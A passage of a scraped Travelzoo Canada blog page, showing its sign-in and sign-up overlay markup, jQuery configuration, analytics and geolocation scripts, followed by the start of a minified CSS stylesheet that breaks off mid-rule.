                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="margin-bottom-10">To save and manage your favourite deals, create your password.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="New password" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirm new password" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Don’t know your password?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Your email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continue</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>

                        <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Not a Club Member yet?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continue as a guest</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Not you?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">That's me, continue</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'SignupOverlay/Offer.20';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!false && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Enter your password';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Sign in to save and manage your favourite deals.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Sign in to save and manage your deal alerts';
        lSH[ovrl.dynamicTitleEnum.Default] = 'We\u0027ll save this deal to your Favourites.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'We\u0027ll save this destination to your Alerts.';
        var translations = {
            PassInvalid: 'Your password must be at least 8 characters and include 1 number.',
            PassMisMatch: 'Passwords don\u0027t match.',
            EmailInvalid: 'Please enter a valid email address.',
            UnknownError: 'An error occurred. Please try again later.',
            PassMultipleTries: 'You have entered an incorrect password multiple times.',
            PassMustCreate: 'You don\u0027t have a password yet. Please \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecreate a password\u003c/a\u003e.',
            CredentialsInvalid: 'The email address or password entered is incorrect. Please try again.',
            PassMustEnter: 'Please enter a password.',
            AccountExists: 'You already have an account, please sign in using the link below.',
            PostCodeInvalid: 'Please enter a valid postal code.',
            EmailNotRegistered: 'This email address is not currently registered. Please enter a different address or sign up.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp08',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jd9hp08',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jd9hp08',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jd9hp08',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fca%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D6%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: true,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: true,
            signupMode: 2,
            membershipPageUrl: '/ca/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '20',
            isOfferForNewUser: true,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fca%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D6%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
<script>
            $(function () {
                tzoo.trackLinkClicksAsEvents('.blog-content', 'Story', 'Where to Go On Your Vacci-cation  - Link Click');
                $('#blog-post').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/4830', { label: $(this).text(), link: $(this).attr('href'), itemsubtype: 0 });
                    return true;
                });
                $('.blog-sponsored-box').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/4830', { label: $(this).text(), link: $(this).attr('href'), itemsubtype: 1 });
                    return true;
                });
                $('.onwarddeals').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/4830', { label: $(this).data('headline'), link: $(this).data('id'), itemsubtype: 2 });
                    return true;
                });
            });
            var ovrlStory = createSignupOverlay('ovrlStory');
            ovrlStory.populateDealInformation({
                dealHdr: 'Where to Go On Your Vacci-cation ',
                dealImage: 'https://www.travelzoo.com/images/tzoo.14993.0.1100557.Montepulciano-Tuscany-Italy-iStock-1041831386.jpg',
                targetUrl: 'https://www.travelzoo.com/ca/blog/where-to-go-on-your-vaccication/',
                storyId: 4830,
                source: '_tzlock',
                placement: 'Overlay-Story-StoryPage-SignUpOB',
                fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fca%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D6%26source%3D_tzlock%26placement%3DOverlay-Story-StoryPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D4830"
            });
            ovrlStory.displayConfirmationOverlay();
                        $('.blog-cta-signupbutton').on('click', function () {
                if (tzoo.MemberIsPaid) {
                    location.href = '/ca/';
                } else {
                    ovrlStory.showZOverlay(false, [], false, false);
                }
            });

                
                    $('#btnAlert').hide();
                
</script>
        
    <script>
      try { tzoo.tm.setProductList('[CA] Story Page / Where to Go On Your Vacci-cation ', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); } ;
    </script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jd9hp08';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jd9hp08';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/ca/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/ca/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'In Google Play', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/6/top20/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/ca/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/ca/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/ca/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="Z7uoWXnEe8YzDVLOddlA1J7LyI0HNUTOW7_ybVlOeXqDsJohHufKRsZO6q79ERyvBVe-ERVrlMttAtVmYFE9BzzySBw1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/6uZ9S6d2O/FxvjKNZSA/cYh1p8zDptbwwLb7/MBUmAQ/QgNwIW/AgN1wB"></script><link rel="stylesheet" type="text/css"  href="/6uZ9S6d2O/FxvjKNZSA/LGh1/fkERAQ/ECF0G0/IdYUNY"><script  src="/6uZ9S6d2O/FxvjKNZSA/LGh1/fkERAQ/RGMNKW/NbKT0q" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fstory.css&v=76JD9HP08-
body_size: 12072
content:
/* -- 2026-01-16T04:38:54.8123805Z -- */
/* -- story.css -- */
.nav-results{padding:10px 0}@media only screen and (max-width:767px){.nav-results::after{width:calc(100% - 20px);max-width:548px}}@media only screen and (min-width:768px){.nav-results{padding:10px 0 15px}.nav-results::after{max-width:736px}}@media only screen and (min-width:1024px){.nav-results::after{max-width:984px}}@media only screen and (min-width:1279px){.nav-results::after{max-width:1030px}}.nav-results .resultinfo{position:relative}@media only screen and (max-width:767px){.nav-results .mobile-result-view{display:-webkit-box;display:-ms-flexbox;display:flex}}.nav-results .resultinfo-back{display:none}@media only screen and (min-width:1024px){.nav-results .resultinfo-stories .resultinfo-back{display:block;text-transform:uppercase;line-height:1.3;position:absolute;top:50%;margin-top:-20px}}.nav-results .resultcounter{position:absolute;right:16px;bottom:0}@media only screen and (min-width:1024px){.nav-results .resultcounter{right:20px}}@media only screen and (max-width:767px){.nav-results .resultcounter{display:none}}.nav-results .resultheadline{margin-bottom:0}@media only screen and (max-width:767px){.nav-results .resultheadline{display:none}}@media only screen and (max-width:767px){.nav-results #mainhdl{display:none}}.nav-results .resultinfo-stories .resultheadline{text-align:center}.nav-results .resultheadlineXS{margin-bottom:0}@media only screen and (min-width:768px){.nav-results .resultheadlineXS{display:none}}.nav-results .datesearched{vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2242%22%20height%3D%2248%22%20viewBox%3D%220%200%2042%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M34%206h-1V3c0-1.6-1.3-3-3-3s-3%201.4-3%203v3H15V3c0-1.6-1.4-3-3-3S9%201.4%209%203v3H8c-4.4%200-8%203.6-8%208v26c0%204.4%203.6%208%208%208h26c4.4%200%208-3.6%208-8V14c0-4.4-3.6-8-8-8zm4%2034c0%202.2-1.8%204-4%204H8c-2.2%200-4-1.8-4-4V21h34v19z%22%2F%3E%3C%2Fsvg%3E);background-size:14px 16px;background-position:10px 50%!important;padding-left:29px;background-position:0 50%!important;padding-left:19px;cursor:pointer}@media only screen and (min-width:768px){.nav-results .datesearched{display:none}}.nav-results .datesearched:first-child{margin-right:10px}@media only screen and (max-width:767px){.nav-results .datesearched:first-child{margin-right:0!important;float:left}}.nav-results .locationsearched{width:100%;margin-top:5px}@media only screen and (min-width:768px){.nav-results .locationsearched{display:none}}@media only screen and (max-width:767px){.nav-results .locationsearched{float:left}}.nav-results .locationsearched .location-icon{float:left;margin-top:3px;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2236%22%20height%3D%2248%22%20viewBox%3D%220%200%2036%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M18%200C8.9%200%201.5%207.4%201.5%2016.5c0%208.6%2014.6%2030%2015.2%2030.9.3.4.8.6%201.3.6s1-.2%201.3-.7c.6-.9%2015.2-22.3%2015.2-30.9C34.5%207.4%2027.1%200%2018%200m.1%2024.1c-4.2%200-7.5-3.4-7.5-7.5%200-4.2%203.4-7.5%207.5-7.5s7.5%203.4%207.5%207.5-3.3%207.5-7.5%207.5%22%2F%3E%3C%2Fsvg%3E);width:12px;height:16px;background-size:12px 16px}.nav-results .locationsearched .location-name{margin-left:5px;float:left;margin-right:15px}@media only screen and (max-width:767px){.nav-results.collection-resultInfo{display:none}}@media only screen and (min-width:768px){.nav-results.collection-resultInfo{margin-top:15px}}.nav-results.collection-resultInfo .resultcounter{right:0!important}.nav-results .keyword-headline{font-size:14px;margin-top:5px}.navbar{position:relative}@media only screen and (min-width:480px) and (max-width:767px){.navbar{max-width:100%}}.navbar.search{padding-bottom:30px}.navbar.search::before{content:"";display:block;margin:0 auto 15px;height:1px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){.navbar.search{padding-bottom:20px}}@media only screen and (max-width:767px){.navbar.map-view::before{border-top:0}}.result-filters,.result-sort{margin-bottom:20px}.result-filters h5,.result-sort h5{margin-bottom:10px}#refine-search-container{display:none;max-width:728px;padding:15px!important}@media only screen and (max-width:767px){#refine-search-container{padding:10px}}#refine-search-container.visible{display:block}#refine-search-container .button-close{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E);display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;width:16px;height:16px;background-size:16px 16px;top:10px;right:10px;z-index:1;display:block;position:relative}#refine-search-container .button-close:hover{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E)}@media only screen and (max-width:767px){#refine-search-container .button-close{position:absolute}}#refine-search-container .resultheadline{text-align:center}#refine-search-container .action-buttons{padding-top:10px;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){#refine-search-container .action-buttons{padding-top:15px}}#refine-search-container .btn-group.btn-group--icons .btn-group-item{height:52px;margin-left:3px;margin-bottom:3px;width:calc(25% - 3px)}#refine-search-container .btn-group--icons-tall .btn-group-items 